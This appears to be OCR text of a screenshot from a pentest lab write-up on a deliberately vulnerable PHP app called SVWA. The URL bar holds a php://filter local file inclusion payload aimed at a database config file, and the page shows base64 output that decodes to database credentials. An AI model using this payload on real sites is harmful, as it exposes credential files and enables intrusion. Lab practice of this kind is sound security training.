 110.93.14.30/svwa/admin/index.php?file=php://filter/convert.base64-encode/resource=../db/koneksi.php
Search
learn privacy pentest Materi Writeup | My Learning | Qwiklabs Autopsy | COVID-19 Fr...
SVWA ADD ARTICLE LOGOUT
Browse... No file selected.
Change Profile Pictures
H3LLCOME ADMIN
Howdy are you?, what we'll do today?
PD9waHAKCiAgICAkaG9zdCA9ICJsb2NhbGhvc3QiOwogICAgJGRibmFtZSA9ICJzdndhIjsKICAgICR1c2VybmFtZSA9ICJodW1hbiI7CiAgICAkcGFzc3dvcmQgPSAiTDFmZUlzKSkoKCI7CgogICAgJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkaG9zdCwgJHVzZXJuYW1lLCAkcGFz